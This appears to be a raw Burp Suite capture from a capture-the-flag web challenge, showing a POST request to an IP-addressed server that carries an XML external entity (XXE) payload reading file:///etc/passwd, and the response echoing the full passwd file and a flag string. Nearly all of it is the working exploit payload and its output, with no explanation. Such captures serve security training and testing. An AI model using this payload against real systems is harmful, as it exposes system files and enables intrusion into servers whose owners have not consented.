 Request
Raw Params Headers Hex XML Hackvertor
POST /index.php HTTP/1.1
Host: 13.232.31.210:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<users>
<user>&xxe;</user>
<pass>passssad</pass>
</users>
Response
Raw Headers Hex HTML Render
text-shadow: 0 0 1px #fff;
opacity: 0.8;
-moz-transform: rotateY(0deg) translateZ(60px);
}
100% {
text-shadow: 0 0 1px #fff;
opacity: 0.8;
letter-spacing: 8px;
-moz-transform: rotateY(0deg) translateZ(100px);
}
}
</style>
</head>
<body>
<!-- I loooooovveeeee XML -->
<!-- Don't let anyone read /etc/passwd -->
<h1>Welcome, your user is: <strong>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
HE{eCC82cC8CB5fef277401a0A787d1CE1b9f65644F4ef956d5AEfC9fa63A21c842}
<!-- We will need creds to authenticate user and pass --></strong></h1>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"><